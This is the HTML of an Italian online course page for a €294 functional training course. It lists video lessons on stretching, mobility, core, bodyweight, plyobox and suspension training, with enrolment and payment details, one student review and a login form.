<p>L’iscrizione al corso può essere effettuata mezzo PayPal cliccando sui pulsanti presenti in questa pagina o tramite bonifico alle coordinate IBAN IT71V 0306 9402 9410 0000 006147 cc intestato a Daniele La Rocca specificando nome, cognome e codice del corso. Si prega, successivamente all’iscrizione, se effettuata mezzo bonifico, di inviare una mail a segreteria@4move.biz per comunicare l’avvenuta registrazione</p>
		</div>
	</div>

				<a href="#" class="tutor-btn-show-more tutor-btn tutor-btn-ghost tutor-mt-32" data-tutor-toggle-more=".tutor-toggle-more-content">
			<span class="tutor-toggle-btn-icon tutor-icon tutor-icon-plus tutor-mr-8" area-hidden="true"></span>
			<span class="tutor-toggle-btn-text">Leggi tutto</span>
		</a>
		<div class="tutor-mt-40">
	
		<h3 class="tutor-fs-5 tutor-fw-bold tutor-color-black tutor-mb-24 tutor-course-content-title">
			Contenuto del corso		</h3>

		<div class="tutor-accordion tutor-mt-24">
								<div class="tutor-accordion-item">
				<h4 class="tutor-accordion-item-header is-active">
					Teoria									</h4>
	
													<div class="tutor-accordion-item-body" style="">
						<div class="tutor-accordion-item-body-content">
							<ul class="tutor-course-content-list">
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Teoria parte 1											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												49:46											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Teoria parte 2											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												41:18											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Teoria parte 3											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												40:36											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Teoria parte 4: allenamento a circuito											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												01:03:49											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Slide della lezione e liste esercizi											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												00:00											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
															</ul>
						</div>
					</div>
												</div>
									<div class="tutor-accordion-item">
				<h4 class="tutor-accordion-item-header">
					Foam Roller									</h4>
	
													<div class="tutor-accordion-item-body" style="display: none;">
						<div class="tutor-accordion-item-body-content">
							<ul class="tutor-course-content-list">
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Foam Roller											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												16:23											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
															</ul>
						</div>
					</div>
												</div>
									<div class="tutor-accordion-item">
				<h4 class="tutor-accordion-item-header">
					Stretching									</h4>
	
													<div class="tutor-accordion-item-body" style="display: none;">
						<div class="tutor-accordion-item-body-content">
							<ul class="tutor-course-content-list">
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Stretching half kneeling											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												11:12											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Stretching prono											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												02:35											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Stretching supino											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												03:04											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Stretching standing											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												03:41											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
															</ul>
						</div>
					</div>
												</div>
									<div class="tutor-accordion-item">
				<h4 class="tutor-accordion-item-header">
					Mobilità									</h4>
	
													<div class="tutor-accordion-item-body" style="display: none;">
						<div class="tutor-accordion-item-body-content">
							<ul class="tutor-course-content-list">
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Mobilità statica											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												13:14											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Mobilità dinamica											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												18:02											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
															</ul>
						</div>
					</div>
												</div>
									<div class="tutor-accordion-item">
				<h4 class="tutor-accordion-item-header">
					Core									</h4>
	
													<div class="tutor-accordion-item-body" style="display: none;">
						<div class="tutor-accordion-item-body-content">
							<ul class="tutor-course-content-list">
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Core prono											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												21:00											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Core side											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												00:00											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
															</ul>
						</div>
					</div>
												</div>
									<div class="tutor-accordion-item">
				<h4 class="tutor-accordion-item-header">
					Body Weight									</h4>
	
													<div class="tutor-accordion-item-body" style="display: none;">
						<div class="tutor-accordion-item-body-content">
							<ul class="tutor-course-content-list">
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Body Weight Spinta											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												26:40											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Body Weight Tirata											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												12:37											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Body Weight Gambe Knee Dominant											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												12:00											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Body Weight Gambe Hip Dominant											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												18:48											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Body Weight Burpees											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												07:33											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
															</ul>
						</div>
					</div>
												</div>
									<div class="tutor-accordion-item">
				<h4 class="tutor-accordion-item-header">
					Conclusione della parte a corpo libero									</h4>
	
													<div class="tutor-accordion-item-body" style="display: none;">
						<div class="tutor-accordion-item-body-content">
							<ul class="tutor-course-content-list">
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Conclusione											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												00:51											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
															</ul>
						</div>
					</div>
												</div>
									<div class="tutor-accordion-item">
				<h4 class="tutor-accordion-item-header">
					Plyobox									</h4>
	
													<div class="tutor-accordion-item-body" style="display: none;">
						<div class="tutor-accordion-item-body-content">
							<ul class="tutor-course-content-list">
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Plyobox Propedeutici											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												07:55											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Plyobox Forza Esplosiva											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												14:00											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
															</ul>
						</div>
					</div>
												</div>
									<div class="tutor-accordion-item">
				<h4 class="tutor-accordion-item-header">
					Smash Ball									</h4>
	
													<div class="tutor-accordion-item-body" style="display: none;">
						<div class="tutor-accordion-item-body-content">
							<ul class="tutor-course-content-list">
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Smash Ball Spinta											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												15:47											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Smash Ball Tirata											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												02:51											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Smash Ball Core											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												03:18											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
															</ul>
						</div>
					</div>
												</div>
									<div class="tutor-accordion-item">
				<h4 class="tutor-accordion-item-header">
					Suspension Training									</h4>
	
													<div class="tutor-accordion-item-body" style="display: none;">
						<div class="tutor-accordion-item-body-content">
							<ul class="tutor-course-content-list">
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Suspension Training spinta											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												10:44											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Suspension Training tirata											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												09:30											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Suspension Training arti inferiori											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												16:42											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Suspension Training arti superiori											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												02:51											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
																										<li class="tutor-course-content-list-item">
										<div class="tutor-d-flex tutor-align-center">
											<span class="tutor-course-content-list-item-icon tutor-icon-brand-youtube-bold tutor-mr-12"></span>
											<h5 class="tutor-course-content-list-item-title">
												Suspension Training CORE											</h5>
										</div>
										
										<div>
											<span class="tutor-course-content-list-item-duration tutor-fs-7 tutor-color-muted">
												04:55											</span>
											<span class="tutor-course-content-list-item-status tutor-icon-lock-line tutor-color-muted tutor-ml-20" area-hidden="true"></span>
										</div>
									</li>
															</ul>
						</div>
					</div>
												</div>
					</div>
	</div>

							</div>
													<div id="tutor-course-details-tab-reviews" class="tutor-tab-item">
								
<div class="tutor-pagination-wrapper-replaceable">
	<h3 class="tutor-fs-5 tutor-fw-bold tutor-color-black tutor-mb-24">
		Student Ratings &amp; Reviews	</h3>

			<div class="tutor-card tutor-review-card">
			<div class="tutor-review-summary tutor-p-24 tutor-p-lg-40">
				<div class="tutor-row tutor-gx-xl-5 tutor-align-center">
					<div class="tutor-col-lg-auto tutor-text-center tutor-mb-16 tutor-mb-lg-0">
						<div class="tutor-review-summary-average-rating tutor-mb-20">
							5.0						</div>

						<div>
							<div class="tutor-d-inline-block">
										<div class="tutor-ratings tutor-ratings-lg">
			<div class="tutor-ratings-stars">
				<span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span>			</div>
					</div>
									</div>
						</div>

						<div class="tutor-fs-6 tutor-color-secondary tutor-mt-12 tutor-total-rating-count">
							Totale 							1							 Valutazione						</div>
					</div>

					<div class="tutor-col-lg">
						<div class="tutor-review-summary-ratings">
																							<div class="tutor-row tutor-align-center tutor-review-summary-rating">
									<div class="tutor-col-auto">
										<div class="tutor-ratings">
											<div class="tutor-ratings-stars">
												<span class="tutor-icon-star-line" area-hidden="true"></span>
											</div>
											<div class="tutor-ratings-average">
												5											</div>
										</div>
									</div>

									<div class="tutor-col">
										<div class="tutor-progress-bar tutor-ratings-progress-bar" style="--tutor-progress-value: 100%">
											<span class="tutor-progress-value" area-hidden="true"></span>
										</div>
									</div>

									<div class="tutor-col-4 tutor-col-lg-3">
										<span class="tutor-fs-6 tutor-color-secondary tutor-individual-star-rating">
											1 valutazione										</span>
									</div>
								</div>
																							<div class="tutor-row tutor-align-center tutor-review-summary-rating">
									<div class="tutor-col-auto">
										<div class="tutor-ratings">
											<div class="tutor-ratings-stars">
												<span class="tutor-icon-star-line" area-hidden="true"></span>
											</div>
											<div class="tutor-ratings-average">
												4											</div>
										</div>
									</div>

									<div class="tutor-col">
										<div class="tutor-progress-bar tutor-ratings-progress-bar" style="--tutor-progress-value: 0%">
											<span class="tutor-progress-value" area-hidden="true"></span>
										</div>
									</div>

									<div class="tutor-col-4 tutor-col-lg-3">
										<span class="tutor-fs-6 tutor-color-secondary tutor-individual-star-rating">
											0 valutazione										</span>
									</div>
								</div>
																							<div class="tutor-row tutor-align-center tutor-review-summary-rating">
									<div class="tutor-col-auto">
										<div class="tutor-ratings">
											<div class="tutor-ratings-stars">
												<span class="tutor-icon-star-line" area-hidden="true"></span>
											</div>
											<div class="tutor-ratings-average">
												3											</div>
										</div>
									</div>

									<div class="tutor-col">
										<div class="tutor-progress-bar tutor-ratings-progress-bar" style="--tutor-progress-value: 0%">
											<span class="tutor-progress-value" area-hidden="true"></span>
										</div>
									</div>

									<div class="tutor-col-4 tutor-col-lg-3">
										<span class="tutor-fs-6 tutor-color-secondary tutor-individual-star-rating">
											0 valutazione										</span>
									</div>
								</div>
																							<div class="tutor-row tutor-align-center tutor-review-summary-rating">
									<div class="tutor-col-auto">
										<div class="tutor-ratings">
											<div class="tutor-ratings-stars">
												<span class="tutor-icon-star-line" area-hidden="true"></span>
											</div>
											<div class="tutor-ratings-average">
												2											</div>
										</div>
									</div>

									<div class="tutor-col">
										<div class="tutor-progress-bar tutor-ratings-progress-bar" style="--tutor-progress-value: 0%">
											<span class="tutor-progress-value" area-hidden="true"></span>
										</div>
									</div>

									<div class="tutor-col-4 tutor-col-lg-3">
										<span class="tutor-fs-6 tutor-color-secondary tutor-individual-star-rating">
											0 valutazione										</span>
									</div>
								</div>
																							<div class="tutor-row tutor-align-center tutor-review-summary-rating">
									<div class="tutor-col-auto">
										<div class="tutor-ratings">
											<div class="tutor-ratings-stars">
												<span class="tutor-icon-star-line" area-hidden="true"></span>
											</div>
											<div class="tutor-ratings-average">
												1											</div>
										</div>
									</div>

									<div class="tutor-col">
										<div class="tutor-progress-bar tutor-ratings-progress-bar" style="--tutor-progress-value: 0%">
											<span class="tutor-progress-value" area-hidden="true"></span>
										</div>
									</div>

									<div class="tutor-col-4 tutor-col-lg-3">
										<span class="tutor-fs-6 tutor-color-secondary tutor-individual-star-rating">
											0 valutazione										</span>
									</div>
								</div>
													</div>
					</div>
				</div>
			</div>

			<div class="tutor-hr" area-hidden="true"></div>
			
			<div class="tutor-reviews tutor-card-list tutor-pagination-content-appendable">
						<div class="tutor-review-list-item tutor-card-list-item tutor-p-24 tutor-p-lg-40">
		<div class="tutor-row">
			<div class="tutor-col-lg-3 tutor-mb-16 tutor-mb-lg-0">
				<div class="tutor-mb-12">
					<div class="tutor-avatar tutor-avatar-md"><div class="tutor-ratio tutor-ratio-1x1"><span class="tutor-avatar-text">MA</span></div></div>				</div>

				<div class="tutor-reviewer-name tutor-fs-6 tutor-mb-4">
					<a href="#" class="tutor-color-black">
						Marco Antonioli					</a>
				</div>

				<div class="tutor-reviewed-on tutor-fs-7 tutor-color-muted">
					3 mesi fa				</div>
			</div>

			<div class="tutor-col-lg-9">
				
						<div class="tutor-ratingstutor-is-sm tutor-ratings-">
			<div class="tutor-ratings-stars">
				<span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span><span class="tutor-icon-star-bold"></span>			</div>
					</div>
						
				<div class="tutor-fs-7 tutor-color-secondary tutor-mt-12 tutor-review-comment">
					Faccio i complimenti a Daniele!!!<br />
Corso ben strutturato, esaustivo in tutti gli argomenti affrontati e con un approccio agli esercizi veramente apprezzabile…finalmente una programmazione basata anche sulla progressione degli esercizi e di conseguenza anche sulle regressioni!!!				</div>
			</div>
		</div>
	</div>
			</div>
		</div>
	
	<div class="tutor-row tutor-mt-40 tutor-mb-20">
		<div class="tutor-col">
					</div>

		<div class="tutor-col-auto">
			<nav  data-tutor_pagination_ajax="{&quot;action&quot;:&quot;tutor_single_course_reviews_load_more&quot;,&quot;course_id&quot;:11250}"  data-tutor_pagination_layout="{&quot;type&quot;:&quot;load_more&quot;,&quot;load_more_text&quot;:&quot;Carica altro&quot;}" class="" ></nav>		</div>
	</div>
</div>


							</div>
											</div>
				</div>
							</main>

			<aside class="tutor-col-xl-4">
								<div class="tutor-single-course-sidebar tutor-mt-40 tutor-mt-xl-0"  >
					
											
<div class="tutor-card tutor-card-md tutor-sidebar-card">
		<div class="tutor-card-body">
				<div>
			<div class="tutor-course-sidebar-card-pricing tutor-d-flex tutor-align-end tutor-justify-between">
										<div>
						<span class="tutor-fs-4 tutor-fw-bold tutor-color-black">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>294.00</bdi></span>						</span>
											</div>
			</div>
			<div class="tutor-color-muted">
							</div>
			            		</div>
		<form action="https://4moveacademy.com/courses/funzionale-gg1/" method="post" enctype="multipart/form-data">
			<button type="submit" name="add-to-cart" value="11275"  class="tutor-btn tutor-btn-primary tutor-btn-lg tutor-btn-block tutor-mt-24 tutor-add-to-cart-button ">
				<span class="btn-icon tutor-icon-cart-filled"></span>
				<span>Aggiungi al carrello</span>
			</button>
		</form>
			</div>
		<!-- Course Info -->
	<div class="tutor-card-footer ">
		<ul class="tutor-ul">
											<li class="tutor-d-flex">
					<span class="tutor-icon-level tutor-color-black tutor-mt-4 tutor-mr-12" aria-labelledby="Livello"></span>
					<span class="tutor-fs-6 tutor-color-secondary">
						Intermedio					</span>
				</li>
											<li class="tutor-d-flex tutor-mt-12">
					<span class="tutor-icon-mortarboard tutor-color-black tutor-mt-4 tutor-mr-12" aria-labelledby="Totale iscritti"></span>
					<span class="tutor-fs-6 tutor-color-secondary">
						46 Totale iscritti					</span>
				</li>
															<li class="tutor-d-flex tutor-mt-12">
					<span class="tutor-icon-refresh-o tutor-color-black tutor-mt-4 tutor-mr-12" aria-labelledby="Ultimo aggiornamento"></span>
					<span class="tutor-fs-6 tutor-color-secondary">
						Settembre 27, 2024 Ultimo aggiornamento					</span>
				</li>
											<li class="tutor-d-flex tutor-mt-12">
					<span class="tutor-icon-ribbon-o tutor-color-black tutor-mt-4 tutor-mr-12" aria-labelledby="Certificate"></span>
					<span class="tutor-fs-6 tutor-color-secondary">
						Certificato di completamento					</span>
				</li>
					</ul>
	</div>
</div>

<div class="tutor-modal tutor-login-modal">
	<div class="tutor-modal-overlay"></div>
	<div class="tutor-modal-window tutor-modal-window-sm">
		<div class="tutor-modal-content tutor-modal-content-white">
			<button class="tutor-iconic-btn tutor-modal-close-o" data-tutor-modal-close>
				<span class="tutor-icon-times" area-hidden="true"></span>
			</button>

			<div class="tutor-modal-body">
				<div class="tutor-py-48">
										<div class="tutor-fs-4 tutor-fw-medium tutor-color-black tutor-mb-32">Ciao, bentornato!</div>
					<form id="tutor-login-form" method="post">
			<input type="hidden" name="tutor_course_enroll_attempt" value="11250">
		<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="fd2cbebce2" /><input type="hidden" name="_wp_http_referer" value="/courses/funzionale-gg1/" />	<input type="hidden" name="tutor_action" value="tutor_user_login" />
	<input type="hidden" name="redirect_to" value="https://4moveacademy.com/courses/funzionale-gg1/" />

	<div class="tutor-mb-20">
		<input type="text" class="tutor-form-control" placeholder="Nome utente o indirizzo email" name="log" value="" size="20" required/>
	</div>

	<div class="tutor-mb-32">
		<input type="password" class="tutor-form-control" placeholder="Password" name="pwd" value="" size="20" required/>
	</div>

	<div class="tutor-login-error"></div>
		<div class="tutor-d-flex tutor-justify-between tutor-align-center tutor-mb-40">
		<div class="tutor-form-check">
			<input id="tutor-login-agmnt-1" type="checkbox" class="tutor-form-check-input tutor-bg-black-40" name="rememberme" value="forever" />
			<label for="tutor-login-agmnt-1" class="tutor-fs-7 tutor-color-muted">
				Ricordami			</label>
		</div>
		<a href="https://4moveacademy.com/dashboard/retrieve-password" class="tutor-btn tutor-btn-ghost">
			Forgot?		</a>
	</div>

		<button type="submit" class="tutor-btn tutor-btn-primary tutor-btn-block">
		Accedi	</button>
	
					<div class="tutor-text-center tutor-fs-6 tutor-color-secondary tutor-mt-20">
			Non hai un account?&nbsp;
			<a href="https://4moveacademy.com/registrati/?redirect_to=https://4moveacademy.com/courses/funzionale-gg1/&#038;enrol_course_id=11250" class="tutor-btn tutor-btn-link">
				Registrati ora			</a>
		</div>
		</form>
<script>
	document.addEventListener('DOMContentLoaded', function() {
		var { __ } = wp.i18n;
		var loginModal = document.querySelector('.tutor-modal.tutor-login-modal');
		var errors = [];
		if (loginModal && errors.length) {
			loginModal.classList.add('tutor-is-active');
		}
	});
</script>

									</div>
						<style>
			#tutor-pro-twitter-login {
				width: 400px; background-color: #00acee; border-color: #00acee; font-weight: bold;
			}
		</style>
		<div id="tutor-pro-social-authentication" class="tutor-pt-24 tutor-d-flex tutor-flex-column tutor-align-center tutor-border-top-light" style="gap: 10px;">
					</div>
					</div>
		</div>
	</div>
</div>
					
					<div class="tutor-single-course-sidebar-more tutor-mt-24">
